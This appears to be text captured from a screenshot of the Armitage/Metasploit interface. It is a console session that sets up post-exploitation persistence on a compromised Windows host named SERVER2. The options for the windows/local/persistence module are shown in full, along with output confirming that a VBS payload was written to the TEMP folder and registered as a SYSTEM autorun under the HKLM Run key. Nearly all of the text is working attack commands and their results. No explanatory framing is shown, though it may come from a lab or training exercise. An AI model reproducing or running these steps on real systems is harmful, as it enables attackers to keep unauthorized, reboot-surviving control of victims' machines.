 Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
192.168.0.2
192.168.0.10
192.168.0.11
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system32>
shell to
Console X exploit X multi/manage/shell_to_meterpreter X Persistence X
SESSION => 2
msf5 exploit(windows/local/persistence) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf5 exploit(windows/local/persistence) > set DELAY 10
DELAY => 10
msf5 exploit(windows/local/persistence) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/persistence) > exploit -j
[*] Exploit running as background job 4.
[*] Running persistent module against SERVER2 via session ID: 2
[+] Persistent VBS script written on SERVER2 to C:\Windows\TEMP\HoNSnd.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\csMwmEAXkJ
[+] Installed autorun on SERVER2 as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\csMwmEAXkJ
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/SERVER2_20191204.5010/SERVER2_20191204.5010.rc
msf5 exploit(windows/local/persistence) >